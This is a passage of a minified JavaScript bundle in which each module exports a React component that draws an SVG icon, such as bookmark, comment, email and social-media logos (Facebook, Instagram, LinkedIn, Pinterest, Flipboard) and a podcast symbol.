90",xmlSpace:"preserve",width:"176px"},e.exports=a,a.default=a},22697:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"bookmark"},n.createElement("path",{id:"Union",d:"M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z",stroke:"#626262",strokeWidth:"2"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},2154:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M374 243.082l-211.818-211.542c-2.727-2.724-6.818-4.54-10.455-4.54-3.636 0-7.727 1.816-10.455 4.54l-22.727 22.698c-2.727 2.724-4.545 6.809-4.545 10.441 0 3.632 1.818 7.717 4.545 10.441l178.637 178.404-178.637 178.404c-2.727 2.724-4.545 6.809-4.545 10.441 0 4.086 1.818 7.717 4.545 10.441l22.727 22.698c2.727 2.724 6.818 4.54 10.455 4.54 3.636 0 7.727-1.816 10.455-4.54l211.818-211.542c2.727-2.724 4.545-6.809 4.545-10.441 0-3.632-1.818-7.717-4.545-10.441z"}))}a.defaultProps={role:"img",height:"14px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60704:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175",id:"Fill-1",fill:"#FFFFFF"})))}a.defaultProps={width:"30px",height:"30px",viewBox:"0 0 30 30",version:"1.1"},e.exports=a,a.default=a},70054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.14416 8.99872C4.4693 9.02233 4.69656 8.71444 4.78158 8.38692C4.84734 8.13361 4.9465 7.82647 5.08999 7.54499C5.37849 6.97899 6.2732 5.61659 6.44775 5.35205C6.46775 5.32174 6.48548 5.29068 6.502 5.25818C6.58665 5.09164 6.67846 4.9458 6.96266 4.84121L7.41877 4.73688C7.73665 4.65723 8 4.41244 8 3.86001L7.95043 1.73227C7.95043 1.40832 7.73478 1.1315 7.43495 1.04475C7.34624 1.01909 7.259 0.981324 7.19453 0.912907C6.8596 0.557483 6.35065 0.360408 5.91947 0.247445C5.42972 0.132561 5.02525 0.0956268 4.03191 0.0302439C2.94096 -0.0415659 1.97953 0.0380783 1.8192 0.0302439C1.46813 0.0130854 1.05049 -0.0248928 0.785142 0.474561C0.6717 0.688087 0.4402 1.21051 0.560328 1.33222C0.63842 1.41134 0.614841 1.48311 0.502961 1.48311C0.320245 1.48311 0.112237 2.62998 0.234268 2.75496C0.3174 2.84009 0.305494 2.89399 0.21305 2.93213C0.0772109 2.98816 -0.00631523 4.18702 0.111194 4.27484C0.228702 4.36265 0.234047 4.41302 0.111194 4.4856C-0.0279942 4.56784 -0.045867 5.47457 0.111194 5.72926C0.278545 6.00063 0.426892 6.10068 0.991523 6.10068C0.991523 6.10068 1.68736 6.12281 2.3993 6.10068C3.11125 6.07855 3.78766 6.01081 3.78766 6.01081C2.75721 8.19635 3.40088 8.94476 4.14416 8.99872Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},16580:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.85584 0.00127503C3.5307 -0.0223294 3.30344 0.285559 3.21842 0.613083C3.15266 0.86639 3.0535 1.17353 2.91001 1.45501C2.62151 2.02101 1.7268 3.38341 1.55225 3.64795C1.53225 3.67826 1.51452 3.70932 1.498 3.74182C1.41335 3.90836 1.32154 4.0542 1.03734 4.15879L0.581231 4.26312C0.263346 4.34277 0 4.58756 0 5.13999L0.049568 7.26773C0.049568 7.59168 0.265215 7.8685 0.565054 7.95525C0.653759 7.98091 0.740999 8.01868 0.805472 8.08709C1.1404 8.44252 1.64935 8.63959 2.08053 8.75255C2.57028 8.86744 2.97475 8.90437 3.96809 8.96976C5.05904 9.04157 6.02047 8.96192 6.1808 8.96976C6.53187 8.98691 6.94951 9.02489 7.21486 8.52544C7.3283 8.31191 7.5598 7.78949 7.43967 7.66778C7.36158 7.58866 7.38516 7.51689 7.49704 7.51689C7.67975 7.51689 7.88776 6.37002 7.76573 6.24504C7.6826 6.15991 7.69451 6.10601 7.78695 6.06787C7.92279 6.01184 8.00632 4.81298 7.88881 4.72516C7.7713 4.63735 7.76595 4.58698 7.88881 4.5144C8.02799 4.43216 8.04587 3.52543 7.88881 3.27074C7.72145 2.99937 7.57311 2.89932 7.00848 2.89932C7.00848 2.89932 6.31264 2.87719 5.6007 2.89932C4.88875 2.92145 4.21234 2.98919 4.21234 2.98919C5.24279 0.803649 4.59912 0.0552369 3.85584 0.00127503Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},58879:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M9.7082 2.58331C9.7082 1.70887 8.99933 1 8.12489 1H2.58331C1.70887 1 1 1.70887 1 2.58331L1 5.74992C1 6.62436 1.70887 7.33323 2.58331 7.33323H3.37496V9.51027L6.9374 7.33323H8.12489C8.99933 7.33323 9.7082 6.62436 9.7082 5.74992C9.7082 4.69438 9.7082 3.63884 9.7082 2.58331Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",fill:"#059475",key:1}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:2})])}a.defaultProps={width:"17",height:"15",viewBox:"0 0 17 15",fill:"none"},e.exports=a,a.default=a},33480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.125 1.25H11M4.125 5H11M4.125 8.75H11M1 1.25H1.3125M1 5H1.3125M1 8.75H1.3125",stroke:"#F83371",strokeWidth:"2",strokeLinecap:"square"}))}a.defaultProps={width:"12",height:"10",viewBox:"0 0 12 10",fill:"none"},e.exports=a,a.default=a},54276:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 4.68182L4.88235 8.5L12 1.5",stroke:"#921D9B",strokeWidth:"2"}))}a.defaultProps={width:"13",height:"10",viewBox:"0 0 13 10",fill:"none"},e.exports=a,a.default=a},91047:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -185.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_comment",transform:"translate(23.000000, 185.000000)"},n.createElement("path",{d:"M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z",id:"Fill-1"})))))}a.defaultProps={className:"social-icon_svg",width:"16px",height:"14px",viewBox:"0 0 16 14",version:"1.1"},e.exports=a,a.default=a},41939:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"email"},n.createElement("path",{id:"Union",d:"M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z",fill:"#626262",stroke:"#626262"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},90501:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"}))}a.defaultProps={className:"social-icon_svg",width:"22",height:"22",viewBox:"5 5 22 22",fill:"black"},e.exports=a,a.default=a},1480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-24.000000, -263.000000)"},n.createElement("polygon",{id:"icon_flipboard",points:"24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"}))))}a.defaultProps={width:"16px",height:"16px",viewBox:"0 0 16 16",version:"1.1"},e.exports=a,a.default=a},4462:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},50319:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -304.000000)"},n.createElement("g",{id:"icon_instagram_solid",transform:"translate(22.000000, 304.000000)"},[n.createElement("path",{d:"M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z",id:"Shape",key:1})]))))}a.defaultProps={width:"19px",height:"19px",viewBox:"0 0 19 19",version:"1.1"},e.exports=a,a.default=a},87548:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M394.465 24.371v222.658s2.355 76.329-44.851 154.215c-36.209 59.74-80.999 95.395-99.881 108.79-5.734 4.096-13.005.573-13.005.573l-76.759-82.944s-6.247-7.926 1.167-13.926c15.114-12.247 47.452-39.895 63.386-66.766 25.559-43.069 22.835-70.41 22.835-70.41h-105.431c-24.412 0-24.412-24.412-24.412-24.412v-224.604c0-27.546 24.412-27.546 24.412-27.546h228.188c24.392 0 24.351 24.412 24.351 24.371z"}))}a.defaultProps={viewBox:"0 0 512 512",width:"18px",height:"18px"},e.exports=a,a.default=a},56214:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M255,0 C114.166442,0 0,90.0174519 0,201.057692 C0,272.847548 47.7291346,335.839904 119.526346,371.409952 C115.620433,384.880817 94.4260096,458.070721 93.5825481,463.820481 C93.5825481,463.820481 93.075,468.140769 95.8726442,469.788462 C98.6702885,471.436154 101.960769,470.15625 101.960769,470.15625 C109.983462,469.035721 194.994087,409.321587 209.708077,398.952404 C224.407356,401.034087 239.543077,402.115385 255,402.115385 C395.833558,402.115385 510,312.100385 510,201.057692 C510,90.0174519 395.833558,0 255,0 Z",key:0}),n.createElement("path",{d:"M114.014423,268.792067 C105.90101,268.792067 99.3028846,262.490625 99.3028846,254.742548 L99.3028846,167.34375 L76.3479808,167.34375 C68.3865865,167.34375 61.9110577,160.880481 61.9110577,152.938702 C61.9110577,144.996923 68.3890385,138.533654 76.3479808,138.533654 L151.680865,138.533654 C159.64226,138.533654 166.117788,144.996923 166.117788,152.938702 C166.117788,160.880481 159.639808,167.34375 151.680865,167.34375 L128.725962,167.34375 L128.725962,254.742548 C128.725962,262.490625 122.127837,268.792067 114.014423,268.792067 Z M243.015,268.600829 C236.880288,268.600829 232.187308,266.109663 230.772548,262.103221 L223.487885,243.032163 L178.6275,243.029712 L171.337933,262.113029 C169.928077,266.112115 165.237548,268.600829 159.102837,268.600829 C155.875936,268.604122 152.686254,267.911658 149.751202,266.570625 C145.695721,264.699808 141.797163,259.555673 146.264567,245.68024 L181.454567,153.056394 C183.933462,146.012019 191.463317,138.754327 201.045433,138.536106 C210.654519,138.751875 218.184375,146.012019 220.668173,153.071106 L255.843462,245.653269 C260.320673,259.560577 256.422115,264.707163 252.366635,266.573077 C249.430883,267.911728 246.241549,268.60328 243.015,268.600829 C243.012548,268.600829 243.015,268.600829 243.015,268.600829 L243.015,268.600829 Z M215.752067,216.973125 L201.057692,175.229135 L186.363317,216.973125 L215.752067,216.973125 L215.752067,216.973125 Z M279.519231,266.646635 C271.744183,266.646635 265.420673,260.595288 265.420673,253.161058 L265.420673,153.245192 C265.420673,145.131779 272.158558,138.533654 280.438702,138.533654 C288.718846,138.533654 295.456731,145.131779 295.456731,153.245192 L295.456731,239.675481 L326.71875,239.675481 C334.493798,239.675481 340.817308,245.726827 340.817308,253.161058 C340.817308,260.595288 334.493798,266.646635 326.71875,266.646635 L279.519231,266.646635 Z M361.251635,268.600817 C353.138221,268.600817 346.540096,262.002692 346.540096,253.889279 L346.540096,153.245192 C346.540096,145.131779 353.138221,138.533654 361.251635,138.533654 C369.365048,138.533654 375.963173,145.131779 375.963173,153.245192 L375.963173,184.865192 L417.008365,143.82 C419.119471,141.708894 422.020096,140.546683 425.168365,140.546683 C428.841346,140.546683 432.529038,142.130625 435.292356,144.89149 C437.869327,147.46601 439.406683,150.778558 439.617548,154.218606 C439.830865,157.688077 438.67601,160.868221 436.371202,163.175481 L402.846058,196.695721 L439.05851,244.670048 C441.420179,247.778809 442.437547,251.704329 441.883125,255.568846 C441.353417,259.435772 439.297826,262.929746 436.175048,265.271106 C433.630998,267.204831 430.521589,268.248193 427.326058,268.240385 C422.703736,268.261896 418.344413,266.092694 415.57399,262.392548 L381.072981,216.678894 L375.968077,221.783798 L375.968077,253.881923 C375.958622,262.006067 369.375777,268.590009 361.251635,268.600817 L361.251635,268.600817 Z",fill:"#FFFFFF",key:1})])}a.defaultProps={viewBox:"0 0 510 472",version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",xmlSpace:"preserve"},e.exports=a,a.default=a},46187:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M256 19.047c141.169 0 256 90.522 256 201.789 0 44.544-17.776 84.644-54.907 124.211-53.657 60.048-173.752 133.182-201.093 144.384-27.3 11.183-23.307-7.086-22.159-13.373.655-3.789 3.604-21.34 3.604-21.34.881-6.369 1.761-16.18-.819-22.467-2.867-6.922-14.192-10.526-22.549-12.268-123.003-15.831-214.077-99.431-214.077-199.147 0-111.268 114.852-201.789 256-201.789zm-105.186 270.336c7.537 0 13.66-5.939 13.681-13.313 0-7.312-6.144-13.291-13.681-13.291h-38.154v-87.409c0-7.312-6.144-13.291-13.681-13.291-7.557 0-13.681 5.979-13.681 13.291v100.68c0 7.353 6.145 13.333 13.681 13.333h51.835zm53.597-13.292v-100.659c0-7.312-6.145-13.291-13.681-13.291-7.537 0-13.681 5.979-13.681 13.291v100.659c0 7.353 6.164 13.333 13.681 13.333 7.557 0 13.681-6.001 13.681-13.333zm124.784 0h.021v-100.598c0-7.312-6.144-13.292-13.681-13.292-7.557 0-13.701 5.98-13.701 13.292v62.3l-53.084-70.287c-2.601-3.358-6.656-5.325-10.957-5.325-1.475 0-2.929.226-4.321.677-5.611 1.802-9.359 6.86-9.359 12.574v100.659c0 7.353 6.145 13.333 13.681 13.333 7.558 0 13.701-6.001 13.701-13.333v-62.238l53.084 70.226c2.581 3.358 6.615 5.325 10.916 5.325 1.475 0 2.929-.226 4.321-.677 5.632-1.822 9.38-6.86 9.38-12.636zm83.846-63.57h-38.195v-23.757h38.195c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.291-13.619-13.291h-51.876c-7.496 0-13.619 5.979-13.619 13.291v100.701c0 7.353 6.103 13.332 13.619 13.332h51.876c7.495 0 13.619-6 13.619-13.332 0-7.312-6.104-13.292-13.619-13.292h-38.195v-23.756h38.195c7.495 0 13.619-5.98 13.619-13.292 0-7.353-6.104-13.292-13.619-13.292v.021z"}))}a.defaultProps={width:"24px",height:"24px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60923:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -347.000000)"},n.createElement("g",{id:"icon_linkedin",transform:"translate(23.000000, 347.000000)"},n.createElement("path",{d:"M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z",id:"LinkedIn"})))))}a.defaultProps={width:"17px",height:"16px",viewBox:"0 0 17 16",version:"1.1"},e.exports=a,a.default=a},5054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M254.423 0c-140.498 0-254.423 106.203-254.423 237.032 0 74.597 36.985 141.124 94.817 184.579v90.389l86.608-47.884c23.073 6.47 47.56 9.947 72.997 9.947 140.476 0 254.424-106.202 254.424-237.031s-113.948-237.032-254.424-237.032zm25.275 319.212l-64.788-69.542-126.423 69.542 139.061-148.545 66.365 69.542 124.847-69.542z"}))}a.defaultProps={height:"16px",width:"16px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},93141:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("defs",{key:0},n.createElement("polygon",{id:"path-1",points:"4.47761199e-05 19.8723881 19.8723881 19.8723881 19.8723881 1.49253731e-05 4.47761199e-05 1.49253731e-05"})),n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",key:1},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -103.000000)"},n.createElement("g",{id:"icon_pinterest",transform:"translate(22.000000, 103.000000)"},[n.createElement("mask",{id:"mask-2",fill:"white",key:0},n.createElement("use",{xlinkHref:"#path-1"})),n.createElement("g",{id:"Clip-2",key:1}),n.createElement("path",{d:"M9.93616418,1.49253731e-05 C4.44855224,1.49253731e-05 4.47761199e-05,4.44867164 4.47761199e-05,9.93613433 C4.47761199e-05,14.1455373 2.61885075,17.7410597 6.3151194,19.1888209 C6.22825373,18.4025522 6.14989552,17.1967313 6.34959701,16.3385224 C6.53019403,15.563 7.5148209,11.3995672 7.5148209,11.3995672 C7.5148209,11.3995672 7.21750746,10.8043433 7.21750746,9.92434328 C7.21750746,8.54270149 8.01840299,7.51120896 9.01541791,7.51120896 C9.8631791,7.51120896 10.2727313,8.14777612 10.2727313,8.91091045 C10.2727313,9.76344776 9.72989552,11.0379254 9.44974627,12.2192687 C9.21556716,13.2082239 9.94571642,14.0146418 10.9210896,14.0146418 C12.687209,14.0146418 14.0446716,12.1525522 14.0446716,9.46464179 C14.0446716,7.08568657 12.3351194,5.42225373 9.89422388,5.42225373 C7.0670597,5.42225373 5.40765672,7.54285075 5.40765672,9.73434328 C5.40765672,10.5882239 5.73661194,11.5040448 6.1470597,12.001806 C6.22825373,12.1001642 6.24019403,12.1864328 6.21601493,12.2867313 C6.14049254,12.6006119 5.9728806,13.2755373 5.94004478,13.413597 C5.89661194,13.5955373 5.79601493,13.6340448 5.60780597,13.5465821 C4.36661194,12.9688209 3.59079104,11.1544925 3.59079104,9.6971791 C3.59079104,6.56285075 5.86810448,3.68434328 10.1560149,3.68434328 C13.6028806,3.68434328 16.2815373,6.14061194 16.2815373,9.423 C16.2815373,12.8474776 14.1224328,15.6032985 11.1255672,15.6032985 C10.1187015,15.6032985 9.17213433,15.0803134 8.84810448,14.462403 C8.84810448,14.462403 8.35004478,16.3595672 8.22914925,16.8244925 C8.0048209,17.6874776 7.39929851,18.7694179 6.99422388,19.4292687 C7.92392537,19.7170299 8.91183582,19.872403 9.93616418,19.872403 C15.4237761,19.872403 19.8724328,15.4237463 19.8724328,9.93613433 C19.8724328,4.44867164 15.4237761,1.49253731e-05 9.93616418,1.49253731e-05",id:"Fill-1",fill:"#171D67",mask:"url(#mask-2)",key:2})])))])}a.defaultProps={width:"20px",height:"20px",viewBox:"0 0 20 20",version:"1.1"},e.exports=a,a.default=a},45411:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-17.000000, -378.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_podcast",transform:"translate(17.000000, 378.000000)"},n.createElement("g",{id:"Group-3"},[n.createElement("g",{id:"Group",key:0},[n.createElement("path",{d:"M23.9534368,24.4253203 C26.4460017,22.0567905 28,18.7098731 28,15 C28,7.82029825 22.1797017,2 15,2 C7.82029825,2 2,7.82029825 2,15 C2,18.7098731 3.55399832,22.0567905 6.04656316,24.4253203 C6.01577318,24.7786605 6,25.1371813 6,25.5 C6,26.0356808 6.03438364,26.5619924 6.10071658,27.0760948 C2.40015035,24.3444713 0,19.9525282 0,15 C0,6.71572875 6.71572875,0 15,0 C23.2842712,0 30,6.71572875 30,15 C30,19.9525282 27.5998497,24.3444713 23.8992834,27.0760948 C23.9656164,26.5619924 24,26.0356808 24,25.5 C24,25.1371813 23.9842268,24.7786605 23.9534368,24.4253203 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M7.4148248,19.8461538 C6.5192259,18.4472762 6,16.784274 6,15 C6,10.0294373 10.0294373,6 15,6 C19.9705627,6 24,10.0294373 24,15 C24,16.784274 23.4807741,18.4472762 22.5851752,19.8461538 C22.2212598,19.1830013 21.7952013,18.5707267 21.3165839,18.0205114 C21.7546572,17.106052 22,16.0816774 22,15 C22,11.1340068 18.8659932,8 15,8 C11.1340068,8 8,11.1340068 8,15 C8,16.0816774 8.24534278,17.106052 8.6834161,18.0205114 C8.2047987,18.5707267 7.77874024,19.1830013 7.4148248,19.8461538 Z",id:"Combined-Shape",key:1})]),n.createElement("path",{d:"M19.4101025,24.3972416 C19.4101025,26.7974467 17.4457677,28.7612509 15.0449139,28.7612509 C12.6440602,28.7612509 10.6797253,26.7974467 10.6797253,24.3972416 C10.6797253,23.8361547 10.2432065,23.3997538 9.68196792,23.3997538 C9.12072939,23.3997538 8.68421053,23.8361547 8.68421053,24.3972416 C8.68421053,27.5764223 11.0227044,30.2574826 14.1718762,30.6935718 L14.1718762,35.4942937 C14.1718762,35.9618661 14.5460352,36.335924 15.013734,36.335924 